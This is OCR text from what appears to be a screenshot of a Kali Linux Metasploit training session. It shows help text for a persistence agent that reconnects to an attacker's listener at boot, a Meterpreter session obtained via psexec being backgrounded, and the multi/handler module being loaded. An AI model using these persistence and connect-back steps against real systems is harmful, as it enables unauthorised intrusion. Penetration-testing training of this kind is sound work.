 Applications ▾ Places ▾ Terminal ▾ Tue 20:26 ● 1
mount-shared-
folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files root@kali: ~/files
Kali Training Getting Started
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >